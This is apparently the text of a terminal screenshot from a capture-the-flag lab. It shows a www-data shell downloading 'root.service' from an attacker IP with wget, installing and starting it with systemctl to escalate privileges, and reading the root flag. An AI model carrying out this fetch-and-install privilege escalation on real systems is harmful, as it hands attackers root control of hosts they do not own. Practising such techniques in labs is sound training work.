 root@kali: /opt/Tools/CTF
root@kali: /opt/Tools/CTF/work/systemctl × root@kali: /opt/Tools/CTF/vpn × root@kali: /opt/Tools/CTF ×
Connecting to 10.9.27.233:80... connected.
HTTP request sent, awaiting response... 404 File not found
2022-09-02 17:25:15 ERROR 404: File not found.
www-data@vulnuniversity:/tmp $ ls
systemd-private-e72219a7dccf4468b99bd279d551ed9a-systemd-timesyncd.service-Muoi1C
www-data@vulnuniversity:/tmp $ wget http://10.9.27.233/system.root
--2022-09-02 17:25:27-- http://10.9.27.233/system.root
Connecting to 10.9.27.233:80... connected.
HTTP request sent, awaiting response... 404 File not found
2022-09-02 17:25:27 ERROR 404: File not found.
www-data@vulnuniversity:/tmp $ wget http://10.9.27.233/root.service
--2022-09-02 17:25:40-- http://10.9.27.233/root.service
Connecting to 10.9.27.233:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 155 [application/octet-stream]
Saving to: 'root.service'
0K 100% 29.7M=0s
2022-09-02 17:25:40 (29.7 MB/s) - 'root.service' saved [155/155]
www-data@vulnuniversity:/tmp $ ls
root.service
systemd-private-e72219a7dccf4468b99bd279d551ed9a-systemd-timesyncd.service-Muoi1C
www-data@vulnuniversity:/tmp $ systemctl enable /tmp/root.service
Created symlink from /etc/systemd/system/multi-user.target.wants/root.service to /tmp/root.service.
Created symlink from /etc/systemd/system/root.service to /tmp/root.service.
www-data@vulnuniversity:/tmp $ systemctl start root
www-data@vulnuniversity:/tmp $ cat root.txt
a58ff8579f0a9270368d33a9966c7fd5
www-data@vulnuniversity:/tmp $